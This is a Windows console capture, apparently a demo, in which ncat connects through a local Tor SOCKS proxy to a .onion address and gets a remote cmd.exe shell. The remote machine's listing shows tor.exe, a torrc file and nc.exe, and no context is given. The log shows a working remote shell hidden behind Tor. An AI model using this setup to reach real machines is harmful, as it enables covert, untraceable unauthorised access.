 C:\WINDOWS\system32\cmd.exe
C:\Demo\nmap-7.30>ncat.exe --proxy 127.0.0.1:9050 --proxy-type socks5 nybjuivgocveiyeq.onion 8662
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\demo\Tor>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F437-E4C4
 Directory of C:\demo\Tor
04/02/2018  23:07    <DIR>          .
04/02/2018  23:07    <DIR>          ..
04/02/2018  23:06         4.413.150 debug.log
01/01/2000  00:00         3.197.530 libeay32.dll
01/01/2000  00:00           720.153 libevent-2-0-5.dll
01/01/2000  00:00           418.695 libevent_core-2-0-5.dll
01/01/2000  00:00           412.305 libevent_extra-2-0-5.dll
01/01/2000  00:00           524.198 libgcc_s_sjlj-1.dll
01/01/2000  00:00            93.535 libssp-0.dll
27/02/2015  10:40            61.440 nc.exe
04/02/2018  23:11    <DIR>          service
01/01/2000  00:00           712.395 ssleay32.dll
01/01/2000  00:00         1.039.360 tor-gencert.exe
01/01/2000  00:00         3.409.920 tor.exe
04/02/2018  23:08               123 torrc
01/01/2000  00:00           107.520 zlib1.dll
              13 File(s)     15.110.324 bytes
               3 Dir(s)   1.678.073.856 bytes free
C:\demo\Tor>exit
close: No error
C:\Demo\nmap-7.30>